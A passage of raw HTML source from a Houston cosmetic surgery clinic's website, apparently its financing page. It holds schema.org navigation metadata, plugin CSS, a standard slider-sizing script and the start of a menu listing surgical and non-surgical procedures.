Menu","name":"Microblading","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/permanent-makeup\/microblading\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Permanent Eyebrows","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/permanent-makeup\/permanent-eyebrows\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Permanent Eyeliner","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/permanent-makeup\/permanent-eyeliner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Lip Blushing","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/permanent-makeup\/lip-blushing\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Microneedling","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/microneedling\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Chemical Peels","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/chemical-peels\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"IV Therapy","url":"https:\/\/www.aesthetichouston.com\/non-surgical\/iv-therapy\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair","url":""},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair Transplant","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"ARTAS iX Robotic Hair Restoration","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/artas-ix-robotic-hair-restoration\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"FUE Hair Transplant","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/fue-hair-transplant\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Follicular Unit Hair Transplant","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/follicular-unit-hair-transplant\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Eyebrow Restoration","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/eyebrow-restoration\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair Transplant Cost","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/hair-transplant-cost\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Why Hair Transplant?","url":"https:\/\/www.aesthetichouston.com\/hair-transplant\/why-hair-transplant\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair &#038; Scalp","url":"https:\/\/www.aesthetichouston.com\/non-surgical-hair-restoration\/hair-scalp\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Non-Surgical Hair Restoration","url":"https:\/\/www.aesthetichouston.com\/non-surgical-hair-restoration\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Scalp Micropigmentation","url":"https:\/\/www.aesthetichouston.com\/non-surgical-hair-restoration\/scalp-micropigmentation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair Loss","url":"https:\/\/www.aesthetichouston.com\/hair-loss\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair Loss in Men","url":"https:\/\/www.aesthetichouston.com\/hair-loss\/hair-loss-in-men\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair Loss in Women","url":"https:\/\/www.aesthetichouston.com\/hair-loss\/hair-loss-in-women\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Before &#038; After","url":"https:\/\/www.aesthetichouston.com\/before-after\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Breast Augmentation","url":"https:\/\/www.aesthetichouston.com\/before-after\/breast-augmentation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Tummy Tuck","url":"https:\/\/www.aesthetichouston.com\/before-after\/tummy-tuck\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Liposuction","url":"https:\/\/www.aesthetichouston.com\/before-after\/liposuction\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Mommy Makeover","url":"https:\/\/www.aesthetichouston.com\/before-after\/mommy-makeover-gallery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Brazilian Butt Lift","url":"https:\/\/www.aesthetichouston.com\/before-after\/brazilian-butt-lift-gallery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Breast Lift","url":"https:\/\/www.aesthetichouston.com\/before-after\/breast-lift\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Men","url":"https:\/\/www.aesthetichouston.com\/before-after\/men\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Permanent Makeup","url":"https:\/\/www.aesthetichouston.com\/before-after\/permanent-makeup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Hair Transplant","url":"https:\/\/www.aesthetichouston.com\/before-after\/hair-transplant\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Blog","url":"https:\/\/www.aesthetichouston.com\/blog\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.aesthetichouston.com#Main Menu","name":"Contact Us","url":"https:\/\/www.aesthetichouston.com\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"Organization","@id":"https:\/\/www.aesthetichouston.com#Organization","name":"Aesthetic Surgery Institute","url":"https:\/\/www.aesthetichouston.com\/","sameAs":["https:\/\/www.facebook.com\/AestheticSurgeryInstitute\/","https:\/\/twitter.com\/asi_houston","https:\/\/www.instagram.com\/aestheticsurgeryhtx\/","https:\/\/www.youtube.com\/channel\/ucnkrgh49rvug-1nxvnkzrtw"],"logo":{"@type":"ImageObject","url":"https:\/\/dev-aesthetic-surgery-institute-701.pantheonsite.io\/wp-content\/uploads\/2024\/01\/ASI_schema.png","width":"160","height":"50"}},

{"@context":"https:\/\/schema.org\/","@type":"plasticsurgery","@id":"https:\/\/www.aesthetichouston.com\/financing\/#plasticsurgery","url":"https:\/\/www.aesthetichouston.com\/financing\/","name":"Aesthetic Surgery Institute"}]
</script>

<meta name="redi-version" content="1.2.6" /><meta name="generator" content="Powered by Slider Revolution 6.5.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color .st1 {display: none;}.saboxplugin-wrap {margin-top:3px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}</style><link rel="icon" href="https://www.aesthetichouston.com/wp-content/uploads/2024/01/cropped-ASI-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aesthetichouston.com/wp-content/uploads/2024/01/cropped-ASI-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aesthetichouston.com/wp-content/uploads/2024/01/cropped-ASI-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aesthetichouston.com/wp-content/uploads/2024/01/cropped-ASI-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Poppins:400,400i,700,700i,600,600i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" data-x-google-fonts/></head>

<body class="page-template page-template-template-blank-4 page-template-template-blank-4-php page page-id-1664 x-integrity x-integrity-light x-full-width-layout-active x-full-width-active x-post-meta-disabled pro-v5_1_5">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

    

  <header class="x-masthead" role="banner">

    
    <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky e3506-1 m2pe-0 m2pe-1 m2pe-2" data-x-bar="{&quot;id&quot;:&quot;e3506-1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;40px&quot;,&quot;zStack&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e3506-1 x-bar-content x-container max width"><div class="x-bar-container e3506-2 m2pe-a m2pe-b m2pe-c m2pe-d"><div class="x-div e3506-3 m2pe-l m2pe-m"><a class="x-anchor x-anchor-button e3506-4 m2pe-o m2pe-p m2pe-q m2pe-r m2pe-s m2pe-t m2pe-u m2pe-v m2pe-w m2pe-x" tabindex="0" href="/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Schedule a Free Consultation</span></div></div></a></div><div class="x-div e3506-5 m2pe-l m2pe-m m2pe-n"><div class="x-text x-text-headline has-graphic e3506-6 m2pe-1e"><div class="x-text-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf075;"></i></span><div class="x-text-content-text"><span class="x-text-content-text-primary">Se habla español. | Chúng tôi nói tiếng Việt.</span></div></div></div></div></div></div></div><div class="e3506-1 m2pe-0 m2pe-1 m2pe-2 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative e3506-7 m2pe-1 m2pe-2 m2pe-3 m2pe-4 m2pe-5 m2pe-6  x-hide-md x-hide-sm x-hide-xs" data-x-bar="{&quot;id&quot;:&quot;e3506-7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e3506-7 x-bar-content x-container max width"><div class="x-bar-container e3506-8 m2pe-a m2pe-d m2pe-e m2pe-f m2pe-g"><a class="x-image e3506-9 m2pe-1f" href="https://www.aesthetichouston.com"><img src="https://www.aesthetichouston.com/wp-content/uploads/2024/01/ASI-Updated-Logo-01.25.24-alt.png" width="500" height="294" alt="logo" loading="lazy"></a></div><div class="x-bar-container e3506-10 m2pe-a m2pe-h m2pe-i  x-hide-md x-hide-sm x-hide-xs">
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc-primary ubermenu-responsive-toggle-content-align-right ubermenu-responsive-toggle-align-right " tabindex="0" data-ubermenu-target="ubermenu-main-16-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-16-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-16 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-right ubermenu-items-align-left ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-16-primary" class="ubermenu-nav" data-title="Main Menu"><li id="menu-item-4220" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-4220 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">About Us</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-4220 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-215" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-215 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/our-doctor/"><span class="ubermenu-target-title ubermenu-target-text">Our Surgeon</span></a></li><li id="menu-item-1830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-1664 ubermenu-current_page_item ubermenu-item-1830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/financing/"><span class="ubermenu-target-title ubermenu-target-text">Financing</span></a></li><li id="menu-item-4221" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/reviews-testimonials/"><span class="ubermenu-target-title ubermenu-target-text">Reviews &#038; Testimonials</span></a></li></ul></li><li id="menu-item-1829" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1829 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Surgical</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1829 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1842" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1842 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/"><span class="ubermenu-target-title ubermenu-target-text">Face</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1842 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1851" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/rhinoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Rhinoplasty (Nose Job)</span></a></li><li id="menu-item-1848" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/facelift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Facelift</span></a></li><li id="menu-item-1844" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/blepharoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Blepharoplasty (Eyelid Surgery)</span></a></li><li id="menu-item-1843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/asian-eyelid-surgery-houston/"><span class="ubermenu-target-title ubermenu-target-text">Asian Eye Surgery</span></a></li><li id="menu-item-1849" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/neck-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Neck Lift</span></a></li><li id="menu-item-1845" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1845 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/brow-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Brow Lift</span></a></li><li id="menu-item-1846" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1846 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/cheek-and-chin-augmentation-houston/"><span class="ubermenu-target-title ubermenu-target-text">Chin &#038; Cheek Augmentation</span></a></li><li id="menu-item-1850" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/otoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Otoplasty (Ear Surgery)</span></a></li><li id="menu-item-1847" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column 